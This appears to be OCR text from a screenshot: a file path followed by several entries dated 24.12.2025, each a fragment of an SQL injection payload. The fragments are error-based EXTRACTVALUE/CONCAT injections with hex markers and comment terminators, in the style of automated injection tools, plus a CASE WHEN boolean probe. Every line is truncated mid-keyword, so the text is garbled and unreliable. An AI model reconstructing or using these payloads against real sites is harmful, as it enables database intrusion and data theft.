
KAZY
24.12.2025]
 AND EXTRACTVALUE(3644,CONCAT(0x5c,0x716a7a7171,(SEL
(3644=3644,1))),0x71786b7671))-- CzHA
[24.12.2025]
 AND EXTRACTVALUE(3644,CONCAT(0x5c,0x716a7a7171,(SEL
(3644=3644,1))),0x71786b7671))
[24.12.2025]
) AND EXTRACTVALUE(3644,CONCAT(0x5c,0x716a7a7171,(SE
(3644=3644,1))),0x71786b7671)) AND (6184=6184
[24.12.2025]
ECT CONCAT(CONCAT(0x716a7a7171,(CASE WHEN (8253=8253
),0x71786b7671))
[24.12.2025]
ECT (CASE WHEN (4893=4893) THEN 0x74657374 ELSE (SELE